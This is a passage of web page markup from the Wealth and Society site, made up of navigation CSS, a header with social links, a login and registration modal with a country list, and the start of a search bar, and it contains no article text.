        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Sunday,  1 February  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=30df8310903630f0622ed3a8563e6f53&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
